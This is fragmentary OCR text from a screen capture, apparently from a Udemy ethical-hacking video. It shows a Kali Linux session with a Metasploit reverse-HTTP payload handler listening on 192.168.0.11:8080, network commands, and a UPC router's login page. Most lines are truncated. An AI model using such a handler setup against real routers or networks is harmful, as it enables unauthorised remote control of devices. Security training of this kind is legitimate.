 Applications Places Firefox ESR Tue 12:43 1
UPC Wireless Cable Router - Mozilla Firefox
UPC Wireless Cable Router
192.168.0.1/cgi-bin/setup.cgi?gonext=index2 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
d, process, none)
LHOST 192.168.0.11
LPORT 8080
LURI
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exp
[*] Started HTTP reverse
[*] Starting the payload
root@kali:~# ifconfig wlan
wlan0: flags=4163<UP,BROAD
inet 192.168.0.11
inet6 fe80::7494:
ether 00:c0:ca:82
RX packets 4503
RX errors 0 dropp
TX packets 2021
TX errors 0 dropp
root@kali:~# cp /var/lib/
root@kali:~# route -n
Kernel IP routing table
Destination Gateway
0.0.0.0 192.168.0
192.168.0.0 0.0.0.0
root@kali:~#
upc
Language: English
STATUS BASIC ADVANCED WIRELESS SYSTEM
LOG IN
Login information
Username
Password
Login
udemy